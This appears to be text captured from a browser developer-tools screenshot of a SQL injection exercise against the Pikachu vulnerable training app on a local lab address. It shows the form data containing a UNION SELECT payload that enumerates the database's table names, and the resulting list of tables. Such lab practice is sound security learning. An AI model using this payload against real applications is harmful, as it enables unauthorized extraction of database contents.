 select your userid?
---
查询
hello,vince
your email is: vince@pikachu.com
hello,httpinfo
your email is: pikachu
hello,member
your email is: pikachu
hello,message
your email is: pikachu
hello,users
your email is: pikachu
hello,xssblind
your email is: pikachu
20 毫秒
40 毫秒
60 毫秒
80 毫秒
100 毫秒
120 毫秒
140 毫秒
名称
sqli_id.php
bootstrap.min.c
font-awesome...
fonts.googleapi
ace-extra.min.js
ace.min.css
jquery-2.1.4.min
bootstrap.min.js
ace-skins.min.cs
pikachu1.png
23 次请求 已传输34.8
× 标头 预览 响应 发起程序 计时 Cookie
Cookie: PHPSESSID=tr44oqmgibfba7ehjdnt1ng6ub
Host: 192.168.56.1
Origin: http://192.168.56.1
Referer: http://192.168.56.1/pikachu-master/vul/sqli/sqli_id.php
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0
Edg/92.0.902.67
表单数据 查看源 查看 URL 编码
id: 1 union select table_name,table_schema from information_schema.tables where table_schema='pikachu'
submit: 查询